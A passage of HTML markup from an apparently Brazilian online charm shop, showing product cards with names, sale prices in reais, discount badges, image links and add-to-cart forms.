                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817465196879"
            
          >
            <a
              href="/products/shells-at-the-beach-on-white-sand"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817465196879 Badge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
            >
              Shells at the Beach on White Sand
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817465196879"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817465196879"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817465196879"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017796628815"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879-submit title-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817465196879" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-5"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:5;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=165 165w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=360 360w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=533 533w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=720 720w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=940 940w,//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FLOWER (BLUE) - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-3"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806149947727 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              >
                FLOWER (BLUE)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806149947727"
            
          >
            <a
              href="/products/flower-3"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806149947727 Badge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
            >
              FLOWER (BLUE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806149947727"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806149947727"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806149947727"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992373739855"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727-submit title-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806149947727" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-6"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:6;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=165 165w,//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=360 360w,//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=533 533w,//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688 577w
                "
                src="//br.charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Travel Addict with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="577"
                height="577"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/travel-addict-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8879088369999 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              >
                Travel Addict with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8879088369999"
            
          >
            <a
              href="/products/travel-addict-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8879088369999 Badge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
            >
              Travel Addict with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8879088369999"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8879088369999"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8879088369999"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48179426066767"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999-submit title-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8879088369999" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-7"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:7;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=165 165w,//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=360 360w,//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=533 533w,//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=720 720w,//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Bone with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-bone-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868970168655 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              >
                Dog Bone with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868970168655"
            
          >
            <a
              href="/products/dog-bone-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868970168655 Badge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
            >
              Dog Bone with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868970168655"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868970168655"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868970168655"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150802792783"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655-submit title-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868970168655" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-8"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:8;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=165 165w,//br.charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=360 360w,//br.charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=533 533w,//br.charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=720 720w,//br.charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Stars in the Sky, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-stars-in-the-sky"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934529359"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934529359 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934529359"
              >
                Gold Stars in the Sky, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934529359"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812934529359"
            
          >
            <a
              href="/products/gold-stars-in-the-sky"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934529359"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934529359 Badge-template--26227750764879__featured_collection_yNmtkB-8812934529359"
            >
              Gold Stars in the Sky, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812934529359"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812934529359"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812934529359"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934529359" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008103133519"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934529359-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812934529359-submit title-template--26227750764879__featured_collection_yNmtkB-8812934529359"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812934529359" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812934529359"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-9"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:9;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=165 165w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=360 360w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=533 533w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=720 720w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=940 940w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Hearts, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-hearts-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871813382479 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              >
                Double Hearts, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8871813382479"
            
          >
            <a
              href="/products/double-hearts-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8871813382479 Badge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
            >
              Double Hearts, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8871813382479"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8871813382479"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8871813382479"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48159397511503"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479-submit title-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
